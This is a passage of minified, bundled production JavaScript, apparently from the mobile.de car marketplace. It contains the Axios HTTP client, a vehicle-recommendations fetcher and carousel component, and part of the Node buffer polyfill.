Promise.reject(e)}for(f=0,n=c.length;f<n;)r=r.then(c[f++],c[f++]);return r}getUri(e){return e7(tC((e=tI(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}eG.forEach(["delete","get","head","options"],function(e){t5.prototype[e]=function(t,r){return this.request(tI(r||{},{method:e,url:t,data:(r||{}).data}))}}),eG.forEach(["post","put","patch"],function(e){function t(t){return function(r,n,o){return this.request(tI(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}t5.prototype[e]=t(),t5.prototype[e+"Form"]=t(!0)});class t3{constructor(e){let t;if("function"!=typeof e)throw TypeError("executor must be a function.");this.promise=new Promise(function(e){t=e});let r=this;this.promise.then(e=>{if(!r._listeners)return;let t=r._listeners.length;for(;t-- >0;)r._listeners[t](e);r._listeners=null}),this.promise.then=e=>{let t,n=new Promise(e=>{r.subscribe(e),t=e}).then(e);return n.cancel=function(){r.unsubscribe(t)},n},e(function(e,n,o){r.reason||(r.reason=new t_(e,n,o),t(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){if(this.reason)return void e(this.reason);this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;let t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){let e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new t3(function(t){e=t}),cancel:e}}}let t6={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(t6).forEach(([e,t])=>{t6[t]=e});let t4=function e(t){let r=new t5(t),n=eu(t5.prototype.request,r);return eG.extend(n,t5.prototype,r,{allOwnKeys:!0}),eG.extend(n,r,null,{allOwnKeys:!0}),n.create=function(r){return e(tI(t,r))},n}(tf);t4.Axios=t5,t4.CanceledError=t_,t4.CancelToken=t3,t4.isCancel=tb,t4.VERSION=tZ,t4.toFormData=e8,t4.AxiosError=eJ,t4.Cancel=t4.CanceledError,t4.all=function(e){return Promise.all(e)},t4.spread=function(e){return function(t){return e.apply(null,t)}},t4.isAxiosError=function(e){return eG.isObject(e)&&!0===e.isAxiosError},t4.mergeConfig=tI,t4.AxiosHeaders=tm,t4.formToJSON=e=>tc(eG.isHTMLForm(e)?new FormData(e):e),t4.getAdapter=tK.getAdapter,t4.HttpStatusCode=t6,t4.default=t4;function t7(e){let t=es()({},el.defaultHttpClientConfig,e);return t4.create(t)}var t9=r(25411),re=r.n(t9),rt=r(98967),rr=r.n(rt);function rn(e,t){if(rr()(e))throw Error("data collection required");return G()(e,e=>{let r=t?et()(e,t):e,{id:n,title:o,url:i,priceLocalized:a,stPriceLocalized:s,priceRating:l,price:{battery:u,vat:c},make:f,model:p,segment:h}=r,d=function(e){let{images:t,img:r}=e;return r||(re()(t)&&!rr()(t)?et()(t,"[0].uri",null):null)}(r),g=function(e){let{attr:t,attrs:r}=e;return t||r}(r);return{id:n,title:o,url:i,attrs:g,priceLocalized:a||et()(r,"price.grs.localized"),stPriceLocalized:s||et()(r,"stPrice.grs.localized"),img:d,yamsRule:el.yamsRule,priceRating:l,battery:u,make:f,model:p,vat:c,segment:h,ad:r}})}let ro=t7(el.profileRecommendedProps),ri=t7(el.singleAdRecommenderProps),ra=t7();function rs(e,t){let{vi:r,optimizelyTestsMap:n,httpReqProps:o}=t,i=Array.isArray(e)?e.join(","):e;return ra(es()({url:"https://www.mobile.de/svc/recommendations",params:{id:i},headers:{"x-mobile-feature-variant":Z(n),"x-mobile-api-version":10,"x-mobile-vi":r}},o)).then(e=>rn(et()(e,"data.items")))}let rl={profile:{action:function(){let{vi:e,httpReqProps:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?ro(es()(el.profileRecommendedProps,{headers:{"x-mobile-vi":e},params:{}},t)).then(e=>rn(et()(e,"data.items"))):Promise.reject(Error("vi required"))},titleKeyId:"I18N.SEARCH_02.YMAL"},single_ad:{action:function(){let{vi:e,adId:t,httpReqProps:r}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return t?ri(es()(el.singleAdRecommenderProps,{url:`/${t}?deleted`,headers:{"x-mobile-vi":e}},r)).then(e=>rn(et()(e,"data.items",[]))):Promise.reject(Error("adId required"))},titleKeyId:"I18N.SEARCH_02.Interesting_For_Other_Users"},url:{action:function(){let{vi:e,httpReqProps:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1?arguments[1]:void 0;return t7(r)(es()({url:r,headers:{"x-mobile-api-version":10,"x-mobile-vi":e}},t)).then(e=>rn(et()(e,"data.items")))},titleKeyId:"I18N.SEARCH_02.Interesting_For_Other_Users"}},ru=ei()(rl),rc=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;if(!en()(ru,e))return Promise.reject(Error(`Type '${e}' not supported`));let{useExperimentalRecommender:n,optimizelyTestsMap:o,adId:i,adIds:a}=t,s=rl[e].action;if(n&&function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return!!e["cd183-improved-recommender"]}(o)){if(i)return rs(i,t);if(a&&a.length)return rs(a,t)}return s(t,r)};function rf(e){return!!RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i").test(e)}var rp=r(25799);let rh={easeOut:(o=e=>e*e,e=>1-o(1-e))},rd=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300;return new Promise(r=>{let n,o=rh.easeOut;requestAnimationFrame(function i(a){n||(n=a);let s=(a-n)/t;s>1&&(s=1),e(o(s)),s<1?requestAnimationFrame(i):r()})})};var rg=r(92811),rv=r(7516),rm=r(32272),ry=r(27698),rb=r.n(ry),r_=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]]);return r};let rw=e=>{var{icon:t,onClick:r,className:n,arrowColor:o=rm.A.CONTENT_SECONDARY,circleColor:i,size:a="medium"}=e,s=r_(e,["icon","onClick","className","arrowColor","circleColor","size"]);let l=d()(rb().Control,{[rb()[`Control--${a}`]]:void 0!==a},n);return c.createElement(rv.A,Object.assign({round:!0,onClick:r,className:l,style:{backgroundColor:i}},s),c.createElement(t,{color:o}))};var rx=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]]);return r};let rE=e=>{var{children:t,title:r}=e,n=rx(e,["children","title"]);return c.createElement(rw,Object.assign({ariaLabel:null!=r?r:"Next",title:r},n,{icon:rg.RPO}))};var rO=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]]);return r};let rR=e=>{var{children:t,title:r}=e,n=rO(e,["children","title"]);return c.createElement(rw,Object.assign({ariaLabel:null!=r?r:"Previous",title:r},n,{icon:rg.ZT6}))};var rA=r(92386),rS=r(31803),rj=r(51203),rC=r.n(rj),rP=r(1828),rI=r.n(rP);let rT=rC().extend(rI());var rk=r(99451),rB=r.n(rk),rN=function(e,t,r,n){return new(r||(r=Promise))(function(o,i){function a(e){try{l(n.next(e))}catch(e){i(e)}}function s(e){try{l(n.throw(e))}catch(e){i(e)}}function l(e){var t;e.done?o(e.value):((t=e.value)instanceof r?t:new r(function(e){e(t)})).then(a,s)}l((n=n.apply(e,t||[])).next())})},rM=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]]);return r};let rL=e=>{var{children:t,className:r,itemClassName:n,onNext:o,onPrev:i,onListItemClick:a}=e,s=rM(e,["children","className","itemClassName","onNext","onPrev","onListItemClick"]);let l=(0,c.useRef)(null),u=(0,c.useRef)([]),{translate:f}=(0,rS.B)(),[p,h]=(0,c.useReducer)((e,t)=>Object.assign(Object.assign({},e),t),{scrollPosition:0,listWidth:0,visibleListWidth:0,itemsPositions:[]}),{scrollPosition:g,listWidth:v,visibleListWidth:m,itemsPositions:y}=p,b=()=>rN(void 0,void 0,void 0,function*(){var e,t,r,n,o,i,a;let s;if(!l.current)return;let c=yield(a=u.current,s=0,a&&Array.isArray(a)?rT.measure(()=>a.map(e=>({start:s,end:s+=e.offsetWidth}))):Promise.resolve([]));h({scrollPosition:null!=(t=null==(e=l.current)?void 0:e.scrollLeft)?t:0,listWidth:null!=(n=null==(r=l.current)?void 0:r.scrollWidth)?n:0,visibleListWidth:null!=(i=null==(o=l.current)?void 0:o.clientWidth)?i:0,itemsPositions:c})}),_=(0,rp.A)(()=>{var e,t;l.current&&h({scrollPosition:null!=(t=null==(e=l.current)?void 0:e.scrollLeft)?t:0})}),w=(0,rp.A)(()=>rN(void 0,void 0,void 0,function*(){yield b()}));(0,c.useEffect)(()=>(requestAnimationFrame(b),()=>{_.cancel(),w.cancel()}),[]);let x=e=>{var t;let r=null==l?void 0:l.current,n=null!=(t=null==r?void 0:r.scrollLeft)?t:0;r&&rd(t=>{r.scrollLeft=(e-n)*t+n}).then(()=>{h({scrollPosition:e})})},E=(e=>{let{scrollPosition:t,listWidth:r,visibleListWidth:n}=e;return{previous:0!==t,next:t+n<r}})({scrollPosition:g,listWidth:v,visibleListWidth:m});return c.createElement("div",Object.assign({className:d()(r,rB().Carousel__wrapper)},s),E.previous&&c.createElement(rR,{className:rB().PreviousControl,onClick:()=>{l.current&&(x((e=>{let{itemsPositions:t,listNode:r}=e,{clientWidth:n}=r;if(!t.length)return 0;let o=Math.max((e=>{let{listNode:t,itemsPositions:r}=e,{scrollLeft:n}=t,o=r.findIndex(e=>e.start>=n);return -1!==o?o:0})({listNode:r,itemsPositions:t})-1,0),i=Math.max(t[o].end-n,0),a=t.find(e=>e.start>=i);return a?a.start:0})({itemsPositions:y,listNode:l.current})),null==i||i())},"data-testid":"CarouselPreviousButton",title:f("I18N.COMMON.Previous")}),c.createElement("ul",{ref:l,onScroll:_,onKeyDown:e=>{var t,r;let n=u.current.findIndex(e=>document.activeElement===e);"ArrowRight"===e.key&&n<u.current.length-1?(null==(t=u.current[n+1])||t.focus(),e.preventDefault()):"ArrowLeft"===e.key&&n>0&&(null==(r=u.current[n-1])||r.focus(),e.preventDefault())},className:rB().Carousel,"data-testid":"Carousel"},c.Children.map(t,(e,t)=>c.isValidElement(e)?c.createElement("li",{key:t,className:d()(n,rB().Carousel__item),ref:e=>{e&&(u.current[t]=e)},tabIndex:0===t?0:-1,onClick:()=>null==a?void 0:a(t),onKeyDown:e=>"Enter"===e.key&&(null==a?void 0:a(t))},e):null)),E.next&&c.createElement(rE,{className:rB().NextControl,onClick:()=>{l.current&&(x((e=>{let{itemsPositions:t,listNode:r}=e,{clientWidth:n,scrollLeft:o}=r,i=n+o,a=t.findIndex(e=>e.start>i);return a>-1?t[Math.max(a-1,0)].start:i})({itemsPositions:y,listNode:l.current})),null==o||o())},"data-testid":"CarouselNextButton",title:f("I18N.COMMON.Continue")}),c.createElement(rA.Jp,{target:"window",onResize:w}))};var rU=r(60642),rD=r(27792),rF=r(64848),rz=r.n(rF);function rW(e){let{children:t,title:r,subtitle:n,subtitleLink:o,subtitleLinkOnClick:i,className:a,recommendationsType:s,onSlideNext:l,onSlidePrev:c}=e,f=o&&rf(o),p=(0,u.jsxs)(rD.rK,{spacing:"M",justifyContent:"space-between",children:[(0,u.jsx)(y.EY,{variant:y.J3.Title,"data-testid":"reco-title",children:r}),n&&(0,u.jsx)(y.EY,{variant:y.J3.Copy,"data-testid":"reco-subtitle",children:f?(0,u.jsx)(m.N_,{type:"secondary",href:o,target:"_blank",onClick:i,masked:!0,children:n}):n})]});return(0,u.jsx)(rU.bQ,{"data-testid":"reco-container",className:a,children:(0,u.jsx)(rU.Fe,{level:1,padding:"small",titleTagName:"span",title:p,titleColor:"black",titleSize:3,children:(0,u.jsx)(rL,{className:rz().carouselClass,itemClassName:rz().recoItem,onNext:()=>l?.({recommendationsType:s}),onPrev:()=>c?.({recommendationsType:s}),children:t})})})}var rq=r(53678),r$=r.n(rq);function rV(e){let{resultsAmount:t=10,url:r,showPriceRating:n=!0,recommendationsType:o,recommendationsProps:i={useExperimentalRecommender:!1,optimizelyTestsMap:{}},onFetchSuccess:a,onFetchError:s,useSlider:l=!0,titleString:f,subtitle:p,subtitleLink:h,className:d="",titleKeyId:g,useExperimentalRecommender:v,optimizelyTestsMap:m,eventTrackingAction:y="",onSlideNext:_,onSlidePrev:w,onScrollIntoView:x,onClickItem:E,subtitleLinkOnClick:O,useShowroomVipUrls:R}=e,A=(0,b.A)().locale,[S]=function(e){let{recommendationsType:t,recommendationsProps:r,url:n,resultsAmount:o,useExperimentalRecommender:i,optimizelyTestsMap:a,eventTrackingAction:s,onFetchSuccess:l,onFetchError:u,currentLocale:f}=e,[p,h]=(0,c.useState)([]),d="function"==typeof l?l:()=>{},g="function"==typeof u?u:()=>{};return(0,c.useEffect)(()=>{let e=X()("httpReqProps.params.psz",o,r);e=X()("httpReqProps.headers.x-mobile-api-version",10,e),e=X()("httpReqProps.headers.accept-language",f,e),s&&(e=X()("httpReqProps.params.src",function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if("string"==typeof e){if(e.includes("vip404"))return"vip404";if(e.includes("vip"))return"vip";if(e.includes("park404"))return"parking404";if(e.includes("park"))return"parking";if(e.includes("home"))return"homepage"}}(s),e)),i&&(e=X()("httpReqProps.headers.x-mobile-feature-variant",Z(a),e));let l=r?.headers||{};Object.keys(l).forEach(t=>{let r=t.toLowerCase();e=X()(`httpReqProps.headers.${r}`,l[t],e)}),rc(t,e,n).then(e=>{if(!Array.isArray(e))return g();h(s?G()(e,e=>{var t,r;return K()(e,"url",(t=e.url,r=`action=${s}`,t+(t.split("?")[1]?"&":"?")+r))}):e),d()}).catch(e=>{g(e)})},[o,t]),[p]}({recommendationsType:o,recommendationsProps:i,url:r,resultsAmount:t,useExperimentalRecommender:v,optimizelyTestsMap:m,eventTrackingAction:y,onFetchSuccess:a,onFetchError:s,currentLocale:A});if(!S||!S.length)return null;let j=g||et()(rl,`${o}.titleKeyId`),C=f||(0,u.jsx)(q.A,{id:j}),P=(R?S.map(e=>{let{ad:t,url:r,...n}=e,o="string"==typeof r?new URLSearchParams(new URL(r).search):void 0;return{...n,ad:t,url:((e,t,r)=>{let n=((e,t,r)=>{let n=$[e];return`${n}${n.includes("?")?"&":"?"}id=${t}${r?`&${r.toString()}`:""}`})(e,t,r),o="de"===e||"en"===e?"https://suchen.mobile.de":"https://www.mobile.de";return`${o}${n}`})(A,String(t?.id),o)}}):S).map((e,t)=>(0,u.jsx)(k,{data:e,showPriceRating:n,recommendationsType:o,onClickItem:E,slideIndex:l?t:void 0,eventTrackingAction:y},e.id));return(0,u.jsx)(W,{as:"div",onChange:e=>{"function"==typeof x&&x({recommendationsType:o,data:{isInViewport:e,refId:function(e,t){if(!rf(e)||!URL)return null;let r=new URL(e)?.searchParams;return r?.get(t)}(S[0]?.url,"refId")}})},children:l?(0,u.jsx)(rW,{title:C,subtitle:p,subtitleLink:h,subtitleLinkOnClick:O,className:d,recommendationsType:o,onSlideNext:_,onSlidePrev:w,children:P}):(0,u.jsx)("div",{className:r$().recoItemsContainer,children:P})})}rV.propTypes={className:p().string,showPriceRating:p().bool,titleKeyId:p().string,useSlider:p().bool,titleString:p().string,subtitle:p().string,subtitleLink:p().string,url:p().string,resultsAmount:p().number,recommendationsType:p().oneOf(ru).isRequired,recommendationsProps:p().shape({vi:p().string,adId:p().oneOfType([p().string,p().number]),adIds:p().array,httpReqProps:p().object,headers:p().object,useExperimentalRecommender:p().bool,optimizelyTestsMap:p().object}),onFetchSuccess:p().func,onFetchError:p().func,eventTrackingAction:p().string,onSlideNext:p().func,onSlidePrev:p().func,onScrollIntoView:p().func,onClickItem:p().func,subtitleLinkOnClick:p().func,useShowroomVipUrls:p().bool};let rX=rV},80009:(e,t,r)=>{var n=r(38185);e.exports=function(e){return n(this,e).has(e)}},80055:(e,t,r)=>{var n=r(14144);e.exports=function(e){var t=n(e),r=t%1;return t==t?r?t-r:t:0}},80389:(e,t,r)=>{var n=r(38185);e.exports=function(e){return n(this,e).get(e)}},80751:(e,t,r)=>{var n=r(47896),o=r(42979),i=r(68867),a=r(32401);e.exports=function(e){return function(t){var r=o(t);return"[object Map]"==r?i(t):"[object Set]"==r?a(t):n(t,e(t))}}},80942:(e,t,r)=>{var n=r(73423),o=r(35443),i=r(58840),a=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},81029:(e,t,r)=>{"use strict";let n=r(51746),o=r(55459),i="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function a(e){if(e>0x7fffffff)throw RangeError('The value "'+e+'" is invalid for option "size"');let t=new Uint8Array(e);return Object.setPrototypeOf(t,s.prototype),t}function s(e,t,r){if("number"==typeof e){if("string"==typeof t)throw TypeError('The "string" argument must be of type string. Received type number');return c(e)}return l(e,t,r)}function l(e,t,r){if("string"==typeof e){var n=e,o=t;if(("string"!=typeof o||""===o)&&(o="utf8"),!s.isEncoding(o))throw TypeError("Unknown encoding: "+o);let r=0|d(n,o),i=a(r),l=i.write(n,o);return l!==r&&(i=i.slice(0,l)),i}if(ArrayBuffer.isView(e)){var i=e;if(L(i,Uint8Array)){let e=new Uint8Array(i);return p(e.buffer,e.byteOffset,e.byteLength)}return f(i)}if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(L(e,ArrayBuffer)||e&&L(e.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(L(e,SharedArrayBuffer)||e&&L(e.buffer,SharedArrayBuffer)))return p(e,t,r);if("number"==typeof e)throw TypeError('The "value" argument must not be of type number. Received type number');let l=e.valueOf&&e.valueOf();if(null!=l&&l!==e)return s.from(l,t,r);let u=function(e){if(s.isBuffer(e)){let t=0|h(e.length),r=a(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||function(e){return e!=e}(e.length)?a(0):f(e):"Buffer"===e.type&&Array.isArray(e.data)?f(e.data):void 0}(e);if(u)return u;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return s.from(e[Symbol.toPrimitive]("string"),t,r);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function u(e){if("number"!=typeof e)throw TypeError('"size" argument must be of type number');if(e<0)throw RangeError('The value "'+e+'" is invalid for option "size"')}function c(e){return u(e),a(e<0?0:0|h(e))}function f(e){let t=e.length<0?0:0|h(e.length),r=a(t);for(let n=0;n<t;n+=1)r[n]=255&e[n];return r}function p(e,t,r){let n;if(t<0||e.byteLength<t)throw RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),s.prototype),n}function h(e){if(e>=0x7fffffff)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|e}function d(e,t){if(s.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||L(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);let r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let o=!1;for(;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return B(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return N(e).length;default:if(o)return n?-1:B(e).length;t=(""+t).toLowerCase(),o=!0}}function g(e,t,r){let o=!1;if((void 0===t||t<0)&&(t=0),t>this.length||((void 0===r||r>this.length)&&(r=this.length),r<=0||(r>>>=0)<=(t>>>=0)))return"";for(e||(e="utf8");;)switch(e){case"hex":return function(e,t,r){let n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);let o="";for(let n=t;n<r;++n)o+=U[e[n]];return o}(this,t,r);case"utf8":case"utf-8":return b(this,t,r);case"ascii":return function(e,t,r){let n="";r=Math.min(e.length,r);for(let o=t;o<r;++o)n+=String.fromCharCode(127&e[o]);return n}(this,t,r);case"latin1":case"binary":return function(e,t,r){let n="";r=Math.min(e.length,r);for(let o=t;o<r;++o)n+=String.fromCharCode(e[o]);return n}(this,t,r);case"base64":var i,a,s;return i=this,a=t,s=r,0===a&&s===i.length?n.fromByteArray(i):n.fromByteArray(i.slice(a,s));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(e,t,r){let n=e.slice(t,r),o="";for(let e=0;e<n.length-1;e+=2)o+=String.fromCharCode(n[e]+256*n[e+1]);return o}(this,t,r);default:if(o)throw TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),o=!0}}function v(e,t,r){let n=e[t];e[t]=e[r],e[r]=n}function m(e,t,r,n,o){var i;if(0===e.length)return -1;if("string"==typeof r?(n=r,r=0):r>0x7fffffff?r=0x7fffffff:r<-0x80000000&&(r=-0x80000000),(i=r*=1)!=i&&(r=o?0:e.length-1),r<0&&(r=e.length+r),r>=e.length)if(o)return -1;else r=e.length-1;else if(r<0)if(!o)return -1;else r=0;if("string"==typeof t&&(t=s.from(t,n)),s.isBuffer(t))return 0===t.length?-1:y(e,t,r,n,o);if("number"==typeof t){if(t&=255,"function"==typeof Uint8Array.prototype.indexOf)if(o)return Uint8Array.prototype.indexOf.call(e,t,r);else return Uint8Array.prototype.lastIndexOf.call(e,t,r);return y(e,[t],r,n,o)}throw TypeError("val must be string, number or Buffer")}function y(e,t,r,n,o){let i,a=1,s=e.length,l=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return -1;a=2,s/=2,l/=2,r/=2}function u(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(o){let n=-1;for(i=r;i<s;i++)if(u(e,i)===u(t,-1===n?0:i-n)){if(-1===n&&(n=i),i-n+1===l)return n*a}else -1!==n&&(i-=i-n),n=-1}else for(r+l>s&&(r=s-l),i=r;i>=0;i--){let r=!0;for(let n=0;n<l;n++)if(u(e,i+n)!==u(t,n)){r=!1;break}if(r)return i}return -1}function b(e,t,r){r=Math.min(e.length,r);let n=[],o=t;for(;o<r;){let t=e[o],i=null,a=t>239?4:t>223?3:t>191?2:1;if(o+a<=r){let r,n,s,l;switch(a){case 1:t<128&&(i=t);break;case 2:(192&(r=e[o+1]))==128&&(l=(31&t)<<6|63&r)>127&&(i=l);break;case 3:r=e[o+1],n=e[o+2],(192&r)==128&&(192&n)==128&&(l=(15&t)<<12|(63&r)<<6|63&n)>2047&&(l<55296||l>57343)&&(i=l);break;case 4:r=e[o+1],n=e[o+2],s=e[o+3],(192&r)==128&&(192&n)==128&&(192&s)==128&&(l=(15&t)<<18|(63&r)<<12|(63&n)<<6|63&s)>65535&&l<1114112&&(i=l)}}null===i?(i=65533,a=1):i>65535&&(i-=65536,n.push(i>>>10&1023|55296),i=56320|1023&i),n.push(i),o+=a}var i=n;let a=i.length;if(a<=4096)return String.fromCharCode.apply(String,i);let s="",l=0;for(;l<a;)s+=String.fromCharCode.apply(String,i.slice(l,l+=4096));return s}function _(e,t,r){if(e%1!=0||e<0)throw RangeError("offset is not uint");if(e+t>r)throw RangeError("Trying to access beyond buffer length")}function w(e,t,r,n,o,i){if(!s.isBuffer(e))throw TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<i)throw RangeError('"value" argument is out of bounds');if(r+n>e.length)throw RangeError("Index out of range")}function x(e,t,r,n,o){P(t,n,o,e,r,7);let i=Number(t&BigInt(0xffffffff));e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i;let a=Number(t>>BigInt(32)&BigInt(0xffffffff));return e[r++]=a,a>>=8,e[r++]=a,a>>=8,e[r++]=a,a>>=8,e[r++]=a,r}function E(e,t,r,n,o){P(t,n,o,e,r,7);let i=Number(t&BigInt(0xffffffff));e[r+7]=i,i>>=8,e[r+6]=i,i>>=8,e[r+5]=i,i>>=8,e[r+4]=i;let a=Number(t>>BigInt(32)&BigInt(0xffffffff));return e[r+3]=a,a>>=8,e[r+2]=a,a>>=8,e[r+1]=a,a>>=8,e[r]=a,r+8}function O(e,t,r,n,o,i){if(r+n>e.length||r<0)throw RangeError("Index out of range")}function R(e,t,r,n,i){return t*=1,r>>>=0,i||O(e,t,r,4,34028234663852886e22,-34028234663852886e22),o.write(e,t,r,n,23,4),r+4}function A(e,t,r,n,i){return t*=1,r>>>=0,i||O(e,t,r,8,17976931348623157e292,-17976931348623157e292),o.write(e,t,r,n,52,8),r+8}t.hp=s,t.IS=50,s.TYPED_ARRAY_SUPPORT=function(){try{let e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),s.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(s.prototype,"parent",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.buffer}}),Object.defineProperty(s.prototype,"offset",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.byteOffset}}),s.poolSize=8192,s.from=function(e,t,r){return l(e,t,r)},Object.setPrototypeOf(s.prototype,Uint8Array.prototype),Object.setPrototypeOf(s,Uint8Array),s.alloc=function(e,t,r){return(u(e),e<=0)?a(e):void 0!==t?"string"==typeof r?a(e).fill(t,r):a(e).fill(t):a(e)},s.allocUnsafe=function(e){return c(e)},s.allocUnsafeSlow=function(e){return c(e)},s.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==s.prototype},s.compare=function(e,t){if(L(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),L(t,Uint8Array)&&(t=s.from(t,t.offset,t.byteLength)),!s.isBuffer(e)||!s.isBuffer(t))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;let r=e.length,n=t.length;for(let o=0,i=Math.min(r,n);o<i;++o)if(e[o]!==t[o]){r=e[o],n=t[o];break}return r<n?-1:+(n<r)},s.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},s.concat=function(e,t){let r;if(!Array.isArray(e))throw TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return s.alloc(0);if(void 0===t)for(r=0,t=0;r<e.length;++r)t+=e[r].length;let n=s.allocUnsafe(t),o=0;for(r=0;r<e.length;++r){let t=e[r];if(L(t,Uint8Array))o+t.length>n.length?(s.isBuffer(t)||(t=s.from(t)),t.copy(n,o)):Uint8Array.prototype.set.call(n,t,o);else if(s.isBuffer(t))t.copy(n,o);else 